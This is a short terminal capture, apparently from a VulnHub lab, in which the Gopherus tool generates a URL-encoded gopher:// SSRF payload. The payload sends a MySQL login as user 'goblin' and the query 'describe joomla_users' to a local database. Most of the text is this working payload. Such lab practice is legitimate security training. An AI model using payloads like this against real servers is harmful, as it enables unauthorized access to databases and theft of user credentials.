 (~/Documents/VulnHub/eCPPTv2/Gopherus) (kali@kali:pts/0)
(11:37:40 on master)——> gopherus --exploit mysql (Tue,Nov14)
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: USE joomla; describe joomla_users;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
00%00%00%00%00%67%6f%62%6c%69%6e%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73
%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0
f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%
0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%23%00%00%00%03%55%53%45%20%6a%6f%6f%6d%6c%61%3b%20%64%65%73%63
%72%69%62%65%20%6a%6f%6f%6d%6c%61%5f%75%73%65%72%73%3b%01%00%00%00%01